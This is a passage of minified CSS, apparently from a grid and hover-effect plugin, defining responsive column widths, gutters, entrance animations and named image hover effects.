(min-width:768px){.mg-col-sm-1,.mg-col-sm-10,.mg-col-sm-11,.mg-col-sm-12,.mg-col-sm-2,.mg-col-sm-3,.mg-col-sm-4,.mg-col-sm-5,.mg-col-sm-6,.mg-col-sm-7,.mg-col-sm-8,.mg-col-sm-9{float:left}.mg-col-sm-1{width:8.33333%}.mg-col-sm-2{width:16.66667%}.mg-col-sm-3{width:25%}.mg-col-sm-4{width:33.33333%}.mg-col-sm-5{width:41.66667%}.mg-col-sm-6{width:50%}.mg-col-sm-7{width:58.33333%}.mg-col-sm-8{width:66.66667%}.mg-col-sm-9{width:75%}.mg-col-sm-10{width:83.33333%}.mg-col-sm-11{width:91.66667%}.mg-col-sm-12{width:100%}.mg-col-sm-pull-0{right:auto}.mg-col-sm-pull-1{right:8.33333%}.mg-col-sm-pull-2{right:16.66667%}.mg-col-sm-pull-3{right:25%}.mg-col-sm-pull-4{right:33.33333%}.mg-col-sm-pull-5{right:41.66667%}.mg-col-sm-pull-6{right:50%}.mg-col-sm-pull-7{right:58.33333%}.mg-col-sm-pull-8{right:66.66667%}.mg-col-sm-pull-9{right:75%}.mg-col-sm-pull-10{right:83.33333%}.mg-col-sm-pull-11{right:91.66667%}.mg-col-sm-pull-12{right:100%}.mg-col-sm-push-0{left:auto}.mg-col-sm-push-1{left:8.33333%}.mg-col-sm-push-2{left:16.66667%}.mg-col-sm-push-3{left:25%}.mg-col-sm-push-4{left:33.33333%}.mg-col-sm-push-5{left:41.66667%}.mg-col-sm-push-6{left:50%}.mg-col-sm-push-7{left:58.33333%}.mg-col-sm-push-8{left:66.66667%}.mg-col-sm-push-9{left:75%}.mg-col-sm-push-10{left:83.33333%}.mg-col-sm-push-11{left:91.66667%}.mg-col-sm-push-12{left:100%}.mg-col-sm-offset-0{margin-left:0%}.mg-col-sm-offset-1{margin-left:8.33333%}.mg-col-sm-offset-2{margin-left:16.66667%}.mg-col-sm-offset-3{margin-left:25%}.mg-col-sm-offset-4{margin-left:33.33333%}.mg-col-sm-offset-5{margin-left:41.66667%}.mg-col-sm-offset-6{margin-left:50%}.mg-col-sm-offset-7{margin-left:58.33333%}.mg-col-sm-offset-8{margin-left:66.66667%}.mg-col-sm-offset-9{margin-left:75%}.mg-col-sm-offset-10{margin-left:83.33333%}.mg-col-sm-offset-11{margin-left:91.66667%}.mg-col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.mg-col-md-1,.mg-col-md-10,.mg-col-md-11,.mg-col-md-12,.mg-col-md-2,.mg-col-md-3,.mg-col-md-4,.mg-col-md-5,.mg-col-md-6,.mg-col-md-7,.mg-col-md-8,.mg-col-md-9{float:left}.mg-col-md-1{width:8.33333%}.mg-col-md-2{width:16.66667%}.mg-col-md-3{width:25%}.mg-col-md-4{width:33.33333%}.mg-col-md-5{width:41.66667%}.mg-col-md-6{width:50%}.mg-col-md-7{width:58.33333%}.mg-col-md-8{width:66.66667%}.mg-col-md-9{width:75%}.mg-col-md-10{width:83.33333%}.mg-col-md-11{width:91.66667%}.mg-col-md-12{width:100%}.mg-col-md-pull-0{right:auto}.mg-col-md-pull-1{right:8.33333%}.mg-col-md-pull-2{right:16.66667%}.mg-col-md-pull-3{right:25%}.mg-col-md-pull-4{right:33.33333%}.mg-col-md-pull-5{right:41.66667%}.mg-col-md-pull-6{right:50%}.mg-col-md-pull-7{right:58.33333%}.mg-col-md-pull-8{right:66.66667%}.mg-col-md-pull-9{right:75%}.mg-col-md-pull-10{right:83.33333%}.mg-col-md-pull-11{right:91.66667%}.mg-col-md-pull-12{right:100%}.mg-col-md-push-0{left:auto}.mg-col-md-push-1{left:8.33333%}.mg-col-md-push-2{left:16.66667%}.mg-col-md-push-3{left:25%}.mg-col-md-push-4{left:33.33333%}.mg-col-md-push-5{left:41.66667%}.mg-col-md-push-6{left:50%}.mg-col-md-push-7{left:58.33333%}.mg-col-md-push-8{left:66.66667%}.mg-col-md-push-9{left:75%}.mg-col-md-push-10{left:83.33333%}.mg-col-md-push-11{left:91.66667%}.mg-col-md-push-12{left:100%}.mg-col-md-offset-0{margin-left:0%}.mg-col-md-offset-1{margin-left:8.33333%}.mg-col-md-offset-2{margin-left:16.66667%}.mg-col-md-offset-3{margin-left:25%}.mg-col-md-offset-4{margin-left:33.33333%}.mg-col-md-offset-5{margin-left:41.66667%}.mg-col-md-offset-6{margin-left:50%}.mg-col-md-offset-7{margin-left:58.33333%}.mg-col-md-offset-8{margin-left:66.66667%}.mg-col-md-offset-9{margin-left:75%}.mg-col-md-offset-10{margin-left:83.33333%}.mg-col-md-offset-11{margin-left:91.66667%}.mg-col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.mg-col-lg-1,.mg-col-lg-10,.mg-col-lg-11,.mg-col-lg-12,.mg-col-lg-2,.mg-col-lg-3,.mg-col-lg-4,.mg-col-lg-5,.mg-col-lg-6,.mg-col-lg-7,.mg-col-lg-8,.mg-col-lg-9{float:left}.mg-col-lg-1{width:8.33333%}.mg-col-lg-2{width:16.66667%}.mg-col-lg-3{width:25%}.mg-col-lg-4{width:33.33333%}.mg-col-lg-5{width:41.66667%}.mg-col-lg-6{width:50%}.mg-col-lg-7{width:58.33333%}.mg-col-lg-8{width:66.66667%}.mg-col-lg-9{width:75%}.mg-col-lg-10{width:83.33333%}.mg-col-lg-11{width:91.66667%}.mg-col-lg-12{width:100%}.mg-col-lg-pull-0{right:auto}.mg-col-lg-pull-1{right:8.33333%}.mg-col-lg-pull-2{right:16.66667%}.mg-col-lg-pull-3{right:25%}.mg-col-lg-pull-4{right:33.33333%}.mg-col-lg-pull-5{right:41.66667%}.mg-col-lg-pull-6{right:50%}.mg-col-lg-pull-7{right:58.33333%}.mg-col-lg-pull-8{right:66.66667%}.mg-col-lg-pull-9{right:75%}.mg-col-lg-pull-10{right:83.33333%}.mg-col-lg-pull-11{right:91.66667%}.mg-col-lg-pull-12{right:100%}.mg-col-lg-push-0{left:auto}.mg-col-lg-push-1{left:8.33333%}.mg-col-lg-push-2{left:16.66667%}.mg-col-lg-push-3{left:25%}.mg-col-lg-push-4{left:33.33333%}.mg-col-lg-push-5{left:41.66667%}.mg-col-lg-push-6{left:50%}.mg-col-lg-push-7{left:58.33333%}.mg-col-lg-push-8{left:66.66667%}.mg-col-lg-push-9{left:75%}.mg-col-lg-push-10{left:83.33333%}.mg-col-lg-push-11{left:91.66667%}.mg-col-lg-push-12{left:100%}.mg-col-lg-offset-0{margin-left:0%}.mg-col-lg-offset-1{margin-left:8.33333%}.mg-col-lg-offset-2{margin-left:16.66667%}.mg-col-lg-offset-3{margin-left:25%}.mg-col-lg-offset-4{margin-left:33.33333%}.mg-col-lg-offset-5{margin-left:41.66667%}.mg-col-lg-offset-6{margin-left:50%}.mg-col-lg-offset-7{margin-left:58.33333%}.mg-col-lg-offset-8{margin-left:66.66667%}.mg-col-lg-offset-9{margin-left:75%}.mg-col-lg-offset-10{margin-left:83.33333%}.mg-col-lg-offset-11{margin-left:91.66667%}.mg-col-lg-offset-12{margin-left:100%}}.marvelous-grid-wrap{clear:both;margin-bottom:30px;padding:0;overflow:hidden}@media only screen and (max-width:767px){.marvelous-grid-wrap{overflow-x:hidden}}.marvelous-grid-wrap *,.marvelous-grid-wrap :after,.marvelous-grid-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.marvelous-grid{margin:0 auto;padding:0;list-style:none}.marvelous-grid.marvelous-grid-gutter-30{margin-right:-30px}.marvelous-grid.marvelous-grid-gutter-30 .marvelous-grid-item{padding-right:30px;padding-bottom:30px}.marvelous-grid.marvelous-grid-gutter-29{margin-right:-29px}.marvelous-grid.marvelous-grid-gutter-29 .marvelous-grid-item{padding-right:29px;padding-bottom:29px}.marvelous-grid.marvelous-grid-gutter-28{margin-right:-28px}.marvelous-grid.marvelous-grid-gutter-28 .marvelous-grid-item{padding-right:28px;padding-bottom:28px}.marvelous-grid.marvelous-grid-gutter-27{margin-right:-27px}.marvelous-grid.marvelous-grid-gutter-27 .marvelous-grid-item{padding-right:27px;padding-bottom:27px}.marvelous-grid.marvelous-grid-gutter-26{margin-right:-26px}.marvelous-grid.marvelous-grid-gutter-26 .marvelous-grid-item{padding-right:26px;padding-bottom:26px}.marvelous-grid.marvelous-grid-gutter-25{margin-right:-25px}.marvelous-grid.marvelous-grid-gutter-25 .marvelous-grid-item{padding-right:25px;padding-bottom:25px}.marvelous-grid.marvelous-grid-gutter-24{margin-right:-24px}.marvelous-grid.marvelous-grid-gutter-24 .marvelous-grid-item{padding-right:24px;padding-bottom:24px}.marvelous-grid.marvelous-grid-gutter-23{margin-right:-23px}.marvelous-grid.marvelous-grid-gutter-23 .marvelous-grid-item{padding-right:23px;padding-bottom:23px}.marvelous-grid.marvelous-grid-gutter-22{margin-right:-22px}.marvelous-grid.marvelous-grid-gutter-22 .marvelous-grid-item{padding-right:22px;padding-bottom:22px}.marvelous-grid.marvelous-grid-gutter-21{margin-right:-21px}.marvelous-grid.marvelous-grid-gutter-21 .marvelous-grid-item{padding-right:21px;padding-bottom:21px}.marvelous-grid.marvelous-grid-gutter-20{margin-right:-20px}.marvelous-grid.marvelous-grid-gutter-20 .marvelous-grid-item{padding-right:20px;padding-bottom:20px}.marvelous-grid.marvelous-grid-gutter-19{margin-right:-19px}.marvelous-grid.marvelous-grid-gutter-19 .marvelous-grid-item{padding-right:19px;padding-bottom:19px}.marvelous-grid.marvelous-grid-gutter-18{margin-right:-18px}.marvelous-grid.marvelous-grid-gutter-18 .marvelous-grid-item{padding-right:18px;padding-bottom:18px}.marvelous-grid.marvelous-grid-gutter-17{margin-right:-17px}.marvelous-grid.marvelous-grid-gutter-17 .marvelous-grid-item{padding-right:17px;padding-bottom:17px}.marvelous-grid.marvelous-grid-gutter-16{margin-right:-16px}.marvelous-grid.marvelous-grid-gutter-16 .marvelous-grid-item{padding-right:16px;padding-bottom:16px}.marvelous-grid.marvelous-grid-gutter-15{margin-right:-15px}.marvelous-grid.marvelous-grid-gutter-15 .marvelous-grid-item{padding-right:15px;padding-bottom:15px}.marvelous-grid.marvelous-grid-gutter-14{margin-right:-14px}.marvelous-grid.marvelous-grid-gutter-14 .marvelous-grid-item{padding-right:14px;padding-bottom:14px}.marvelous-grid.marvelous-grid-gutter-13{margin-right:-13px}.marvelous-grid.marvelous-grid-gutter-13 .marvelous-grid-item{padding-right:13px;padding-bottom:13px}.marvelous-grid.marvelous-grid-gutter-12{margin-right:-12px}.marvelous-grid.marvelous-grid-gutter-12 .marvelous-grid-item{padding-right:12px;padding-bottom:12px}.marvelous-grid.marvelous-grid-gutter-11{margin-right:-11px}.marvelous-grid.marvelous-grid-gutter-11 .marvelous-grid-item{padding-right:11px;padding-bottom:11px}.marvelous-grid.marvelous-grid-gutter-10{margin-right:-10px}.marvelous-grid.marvelous-grid-gutter-10 .marvelous-grid-item{padding-right:10px;padding-bottom:10px}.marvelous-grid.marvelous-grid-gutter-9{margin-right:-9px}.marvelous-grid.marvelous-grid-gutter-9 .marvelous-grid-item{padding-right:9px;padding-bottom:9px}.marvelous-grid.marvelous-grid-gutter-8{margin-right:-8px}.marvelous-grid.marvelous-grid-gutter-8 .marvelous-grid-item{padding-right:8px;padding-bottom:8px}.marvelous-grid.marvelous-grid-gutter-7{margin-right:-7px}.marvelous-grid.marvelous-grid-gutter-7 .marvelous-grid-item{padding-right:7px;padding-bottom:7px}.marvelous-grid.marvelous-grid-gutter-6{margin-right:-6px}.marvelous-grid.marvelous-grid-gutter-6 .marvelous-grid-item{padding-right:6px;padding-bottom:6px}.marvelous-grid.marvelous-grid-gutter-5{margin-right:-5px}.marvelous-grid.marvelous-grid-gutter-5 .marvelous-grid-item{padding-right:5px;padding-bottom:5px}.marvelous-grid.marvelous-grid-gutter-4{margin-right:-4px}.marvelous-grid.marvelous-grid-gutter-4 .marvelous-grid-item{padding-right:4px;padding-bottom:4px}.marvelous-grid.marvelous-grid-gutter-3{margin-right:-3px}.marvelous-grid.marvelous-grid-gutter-3 .marvelous-grid-item{padding-right:3px;padding-bottom:3px}.marvelous-grid.marvelous-grid-gutter-2{margin-right:-2px}.marvelous-grid.marvelous-grid-gutter-2 .marvelous-grid-item{padding-right:2px;padding-bottom:2px}.marvelous-grid.marvelous-grid-gutter-1{margin-right:-1px}.marvelous-grid.marvelous-grid-gutter-1 .marvelous-grid-item{padding-right:1px;padding-bottom:1px}.marvelous-grid.marvelous-grid-gutter-0{margin-right:0}.marvelous-grid.marvelous-grid-gutter-0 .marvelous-grid-item{padding-right:0;padding-bottom:0}.marvelous-grid a{position:relative;-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.marvelous-grid .marvelous-grid-item{padding:0}.marvelous-grid .marvelous-grid-item a{display:block;-webkit-box-shadow:none;box-shadow:none;outline:0;border:0}.marvelous-grid .marvelous-grid-item .effect-hover{margin-bottom:0}.marvelous-grid.loaded{background:0 0}.effect-hover.effect-moses h2 span,.marvelous-grid.loaded .marvelous-grid-item,.marvelous-grid.marvelous-grid-animate .marvelous-grid-item a{display:block}.marvelous-grid.marvelous-grid-animate .marvelous-grid-item.shown,.no-cssanimations .marvelous-grid .marvelous-grid-item,.no-js .marvelous-grid .marvelous-grid-item{opacity:1}.marvelous-grid,.marvelous-grid.marvelous-grid-animate.marvelous-lazyload img{min-height:100px}.marvelous-grid.marvelous-grid-animate .marvelous-grid-item{opacity:0}.marvelous-grid.marvelous-grid-animate .marvelous-grid-item a h3,.marvelous-tilter--3 svg{display:none}.marvelous-grid.marvelous-grid-animate.effect-1 .marvelous-grid-item.animate{-webkit-animation:GridFadeIn .65s ease forwards;animation:GridFadeIn .65s ease forwards}.marvelous-grid.marvelous-grid-animate.effect-2 .marvelous-grid-item.animate{-webkit-transform:translateY(200px);transform:translateY(200px);-webkit-animation:GridMoveUp .65s ease forwards;animation:GridMoveUp .65s ease forwards}.marvelous-grid.marvelous-grid-animate.effect-3 .marvelous-grid-item.animate{-webkit-transform:scale(.6);transform:scale(.6);-webkit-animation:GridScaleUp .65s ease-in-out forwards;animation:GridScaleUp .65s ease-in-out forwards}.marvelous-grid.marvelous-grid-animate.effect-4,.marvelous-grid.marvelous-grid-animate.effect-5,.marvelous-grid.marvelous-grid-animate.effect-6,.marvelous-grid.marvelous-grid-animate.effect-7,.marvelous-grid.marvelous-grid-animate.effect-8{-webkit-perspective:1300px;perspective:1300px}.marvelous-grid.marvelous-grid-animate.effect-4 .marvelous-grid-item.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(400px) translateY(300px) rotateX(-90deg);transform:translateZ(400px) translateY(300px) rotateX(-90deg);-webkit-animation:GridFallPerspective .8s ease-in-out forwards;animation:GridFallPerspective .8s ease-in-out forwards}.marvelous-grid.marvelous-grid-animate.effect-5 .marvelous-grid-item.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50% -300px;transform-origin:50% 50% -300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-animation:GridFly .8s ease-in-out forwards;animation:GridFly .8s ease-in-out forwards}.marvelous-grid.marvelous-grid-animate.effect-6 .marvelous-grid-item.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-80deg);transform:rotateX(-80deg);-webkit-animation:GridFlip .8s ease-in-out forwards;animation:GridFlip .8s ease-in-out forwards}.marvelous-grid.marvelous-grid-animate.effect-7 .marvelous-grid-item.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-animation:GridHelix .8s ease-in-out forwards;animation:GridHelix .8s ease-in-out forwards}.marvelous-grid.marvelous-grid-animate.effect-8 .marvelous-grid-item.animate{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:scale(.4);transform:scale(.4);-webkit-animation:GridPopUp .8s ease-in forwards;animation:GridPopUp .8s ease-in forwards}.effect-hover.effect-no-spacing,.non-spacing-grid .effect-hover,.vc_row-no-padding .effect-hover{margin-bottom:0}.effect-hover{position:relative;margin:0 0 30px;padding:0;overflow:hidden;background:#3085a3;text-align:center;cursor:pointer}.effect-hover,.effect-hover *{-webkit-box-sizing:border-box;box-sizing:border-box}.effect-hover.ratio11 img,.effect-hover.ratio169 img,.effect-hover.ratio21 img,.effect-hover.ratio32 img,.effect-hover.ratio34 img,.effect-hover.ratio43 img{position:absolute;top:0;left:0}.effect-hover.ratio11,.effect-hover.ratio169,.effect-hover.ratio21,.effect-hover.ratio32,.effect-hover.ratio34,.effect-hover.ratio43{overflow:hidden;position:relative}.effect-hover.ratio43:after{content:'';display:block;padding-bottom:75%}.effect-hover.ratio11:after{content:'';display:block;padding-bottom:100%}.effect-hover.ratio169:after{content:'';display:block;padding-bottom:56.25%}.effect-hover.ratio32:after{content:'';display:block;padding-bottom:66.66667%}.effect-hover.ratio21:after{content:'';display:block;padding-bottom:50%}.effect-hover.ratio34:after{content:'';display:block;padding-bottom:133.33333%}.effect-hover.ratio34 img{min-width:100%;max-width:auto}.effect-hover img{position:relative;display:block;width:100%;height:auto;max-width:100%;opacity:.8;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.effect-hover figcaption,.effect-hover figcaption>a{position:absolute;top:0;left:0;width:100%;height:100%}.effect-hover figcaption{padding:2em;text-transform:uppercase;-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#fff;z-index:1;font-size:20px}.effect-hover figcaption::after,.effect-hover figcaption::before{pointer-events:none}.effect-hover figcaption h2{margin-bottom:8px;font-weight:300}.effect-hover figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.effect-hover h2,.effect-hover p{margin:0;font-weight:300;color:#fff;font-size:1.5em;letter-spacing:0;line-height:1.1;-webkit-transition:color .35s ease;transition:color .35s ease}.effect-hover h2 span{font-weight:800}.effect-hover p{letter-spacing:1px;font-size:68.5%;font-weight:400;line-height:1.4em}.effect-hover.effect-fonts figcaption,.effect-hover.effect-fonts figcaption h2,.effect-hover.effect-fonts figcaption p{font-family:"Raleway",sans-serif}.effect-hover.effect-sm h2{font-size:1.3em}.effect-hover.effect-sm figcaption{padding:1em}.effect-hover.effect-xs h2{font-size:1.2em}.marvelous-anim{opacity:0}.marvelous-anim--start{-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.marvelous-anim--start.marvelous-anim{opacity:1;filter:alpha(opacity=100)}.marvelous-anim--start.marvelous-anim-bounce{-webkit-animation-name:"bounce";animation-name:"bounce"}.marvelous-anim--start.marvelous-anim-flash{-webkit-animation-name:"flash";animation-name:"flash"}.marvelous-anim--start.marvelous-anim-pulse{-webkit-animation-name:"pulse";animation-name:"pulse"}.marvelous-anim--start.marvelous-anim-rubberBand{-webkit-animation-name:"rubberBand";animation-name:"rubberBand"}.marvelous-anim--start.marvelous-anim-shake{-webkit-animation-name:"shake";animation-name:"shake"}.marvelous-anim--start.marvelous-anim-headShake{-webkit-animation-name:"headShake";animation-name:"headShake"}.marvelous-anim--start.marvelous-anim-swing{-webkit-animation-name:"swing";animation-name:"swing"}.marvelous-anim--start.marvelous-anim-tada{-webkit-animation-name:"tada";animation-name:"tada"}.marvelous-anim--start.marvelous-anim-wobble{-webkit-animation-name:"wobble";animation-name:"wobble"}.marvelous-anim--start.marvelous-anim-jello{-webkit-animation-name:"jello";animation-name:"jello"}.marvelous-anim--start.marvelous-anim-bounceIn{-webkit-animation-name:"bounceIn";animation-name:"bounceIn"}.marvelous-anim--start.marvelous-anim-bounceInDown{-webkit-animation-name:"bounceInDown";animation-name:"bounceInDown"}.marvelous-anim--start.marvelous-anim-bounceInLeft{-webkit-animation-name:"bounceInLeft";animation-name:"bounceInLeft"}.marvelous-anim--start.marvelous-anim-bounceInRight{-webkit-animation-name:"bounceInRight";animation-name:"bounceInRight"}.marvelous-anim--start.marvelous-anim-bounceInUp{-webkit-animation-name:"bounceInUp";animation-name:"bounceInUp"}.marvelous-anim--start.marvelous-anim-fadeIn{-webkit-animation-name:"fadeIn";animation-name:"fadeIn"}.marvelous-anim--start.marvelous-anim-fadeInDown{-webkit-animation-name:"fadeInDown";animation-name:"fadeInDown"}.marvelous-anim--start.marvelous-anim-fadeInDownBig{-webkit-animation-name:"fadeInDownBig";animation-name:"fadeInDownBig"}.marvelous-anim--start.marvelous-anim-fadeInLeft{-webkit-animation-name:"fadeInLeft";animation-name:"fadeInLeft"}.marvelous-anim--start.marvelous-anim-fadeInLeftBig{-webkit-animation-name:"fadeInLeftBig";animation-name:"fadeInLeftBig"}.marvelous-anim--start.marvelous-anim-fadeInRight{-webkit-animation-name:"fadeInRight";animation-name:"fadeInRight"}.marvelous-anim--start.marvelous-anim-fadeInRightBig{-webkit-animation-name:"fadeInRightBig";animation-name:"fadeInRightBig"}.marvelous-anim--start.marvelous-anim-fadeInUp{-webkit-animation-name:"fadeInUp";animation-name:"fadeInUp"}.marvelous-anim--start.marvelous-anim-fadeInUpBig{-webkit-animation-name:"fadeInUpBig";animation-name:"fadeInUpBig"}.marvelous-anim--start.marvelous-anim-flipInX{-webkit-animation-name:"flipInX";animation-name:"flipInX"}.marvelous-anim--start.marvelous-anim-flipInY{-webkit-animation-name:"flipInY";animation-name:"flipInY"}.marvelous-anim--start.marvelous-anim-lightSpeedIn{-webkit-animation-name:"lightSpeedIn";animation-name:"lightSpeedIn"}.marvelous-anim--start.marvelous-anim-lightSpeedOut{-webkit-animation-name:"lightSpeedOut";animation-name:"lightSpeedOut"}.marvelous-anim--start.marvelous-anim-rotateIn{-webkit-animation-name:"rotateIn";animation-name:"rotateIn"}.marvelous-anim--start.marvelous-anim-rotateInDownLeft{-webkit-animation-name:"rotateInDownLeft";animation-name:"rotateInDownLeft"}.marvelous-anim--start.marvelous-anim-rotateInDownRight{-webkit-animation-name:"rotateInDownRight";animation-name:"rotateInDownRight"}.marvelous-anim--start.marvelous-anim-rotateInUpLeft{-webkit-animation-name:"rotateInUpLeft";animation-name:"rotateInUpLeft"}.marvelous-anim--start.marvelous-anim-rotateInUpRight{-webkit-animation-name:"rotateInUpRight";animation-name:"rotateInUpRight"}.marvelous-anim--start.marvelous-anim-hinge{-webkit-animation-name:"hinge";animation-name:"hinge"}.marvelous-anim--start.marvelous-anim-rollIn{-webkit-animation-name:"rollIn";animation-name:"rollIn"}.marvelous-anim--start.marvelous-anim-rollOut{-webkit-animation-name:"rollOut";animation-name:"rollOut"}.marvelous-anim--start.marvelous-anim-zoomIn{-webkit-animation-name:"zoomIn";animation-name:"zoomIn"}.marvelous-anim--start.marvelous-anim-zoomInDown{-webkit-animation-name:"zoomInDown";animation-name:"zoomInDown"}.marvelous-anim--start.marvelous-anim-zoomInLeft{-webkit-animation-name:"zoomInLeft";animation-name:"zoomInLeft"}.marvelous-anim--start.marvelous-anim-zoomInRight{-webkit-animation-name:"zoomInRight";animation-name:"zoomInRight"}.marvelous-anim--start.marvelous-anim-zoomInUp{-webkit-animation-name:"zoomInUp";animation-name:"zoomInUp"}.marvelous-anim--start.marvelous-anim-slideInDown{-webkit-animation-name:"slideInDown";animation-name:"slideInDown"}.marvelous-anim--start.marvelous-anim-slideInLeft{-webkit-animation-name:"slideInLeft";animation-name:"slideInLeft"}.marvelous-anim--start.marvelous-anim-slideInRight{-webkit-animation-name:"slideInRight";animation-name:"slideInRight"}.marvelous-anim--start.marvelous-anim-slideInUp{-webkit-animation-name:"slideInUp";animation-name:"slideInUp"}.effect-hover.effect-bubba{background:#9e5406}.effect-hover.effect-bubba img{opacity:.7;-webkit-transition:opacity .35s;transition:opacity .35s}.effect-hover.effect-bubba:hover img{opacity:.4}.effect-hover.effect-bubba figcaption::after,.effect-hover.effect-bubba figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;content:'';opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-bubba figcaption::before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1)}.effect-hover.effect-bubba figcaption::after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0)}.effect-hover.effect-bubba h2{padding-top:20%;-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}.effect-hover.effect-bubba p{padding:20px 2.5em;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.effect-hover.effect-bubba:hover figcaption::after,.effect-hover.effect-bubba:hover figcaption::before,.effect-hover.effect-chico:hover img{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.effect-hover.effect-bubba:hover h2,.effect-hover.effect-bubba:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-bubba.effect-sm figcaption:after,.effect-hover.effect-bubba.effect-sm figcaption:before{left:20px;top:20px;right:20px;bottom:20px}.effect-hover.effect-bubba.effect-sm p{padding:15px .5em}.effect-hover.effect-bubba.effect-xs figcaption:after,.effect-hover.effect-bubba.effect-xs figcaption:before{left:10px;top:10px;right:10px;bottom:10px}.effect-hover.effect-bubba.effect-xs p{padding:15px 0}.effect-hover.effect-chico figcaption::before,.effect-hover.effect-chico img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.12);transform:scale(1.12)}.effect-hover.effect-chico:hover img{opacity:.5}.effect-hover.effect-chico figcaption{padding:3em}.effect-hover.effect-chico figcaption::before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:1px solid #fff;content:'';-webkit-transform:scale(1.1);transform:scale(1.1);opacity:0}.effect-hover.effect-bubba p,.effect-hover.effect-chico p,.effect-hover.effect-dexter p{opacity:0;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s}.effect-hover.effect-chico p{margin:0 auto;-webkit-transform:scale(1.5);transform:scale(1.5)}.effect-hover.effect-chico h2{padding:15% 0 20px}.effect-hover.effect-chico:hover figcaption::before,.effect-hover.effect-chico:hover p{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.effect-hover.effect-chico.effect-sm figcaption{padding:2em}.effect-hover.effect-chico.effect-sm figcaption:before{top:20px;right:20px;bottom:20px;left:20px}.effect-hover.effect-chico.effect-xs figcaption{padding:1em}.effect-hover.effect-chico.effect-xs figcaption:before{top:10px;right:10px;bottom:10px;left:10px}.effect-hover.effect-chico.effect-xs h2{padding:10% 0 10px}.effect-hover.effect-dexter{background:-webkit-gradient(linear,left top,left bottom,from(#258dc8),to(#683c13));background:linear-gradient(to bottom,#258dc8 0%,#683c13 100%)}.effect-hover.effect-dexter img,.effect-hover.effect-honey img{-webkit-transition:opacity .35s;transition:opacity .35s}.effect-hover.effect-dexter:hover img{opacity:.4}.effect-hover.effect-dexter figcaption::after,.effect-hover.effect-honey figcaption::before,.effect-hover.effect-honey h2{position:absolute;-webkit-transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.effect-hover.effect-dexter figcaption::after{right:30px;height:calc(50% - 30px);border:7px solid #fff;content:'';-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);bottom:30px;left:30px}.effect-hover.effect-dexter.effect-sm:hover figcaption:after,.effect-hover.effect-dexter.effect-xs:hover figcaption:after,.effect-hover.effect-dexter:hover figcaption::after,.effect-hover.effect-dexter:hover p,.effect-hover.effect-layla.effect-sm:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-dexter figcaption{padding:3em;text-align:left}.effect-hover.effect-dexter p{position:absolute;right:60px;bottom:60px;left:60px;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}.effect-hover.effect-dexter:hover p{opacity:1}.effect-hover.effect-dexter.effect-sm figcaption{padding:2em}.effect-hover.effect-dexter.effect-sm figcaption:after{left:20px;right:20px;bottom:20px;border-width:4px;-webkit-transform:translate3d(0,-120%,0);transform:translate3d(0,-120%,0)}.effect-hover.effect-dexter.effect-sm p{right:40px;left:40px;bottom:33px}.effect-hover.effect-dexter.effect-xs figcaption{padding:1.5em 1em}.effect-hover.effect-dexter.effect-xs figcaption:after{left:10px;right:10px;bottom:10px;height:50%;border-width:3px;-webkit-transform:translate3d(0,-80%,0);transform:translate3d(0,-80%,0)}.effect-hover.effect-dexter.effect-xs p{right:20px;left:20px;bottom:20px}.effect-hover.effect-honey{background:#4a3753}.effect-hover.effect-honey img{opacity:.9}.effect-hover.effect-honey:hover img{opacity:.5}.effect-hover.effect-honey figcaption::before,.effect-hover.effect-honey h2{bottom:0;left:0;width:100%}.effect-hover.effect-honey figcaption::before{height:10px;background:#f8f8f8;content:'';-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.effect-hover.effect-honey h2{padding:1em 1.5em;text-align:left}.effect-hover.effect-honey h2 i{font-style:normal;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-honey p{text-align:left;opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);-webkit-transition:opacity .2s,color .35s,-webkit-transform .35s;transition:opacity .2s,transform .35s,color .35s;transition:opacity .2s,transform .35s,color .35s,-webkit-transform 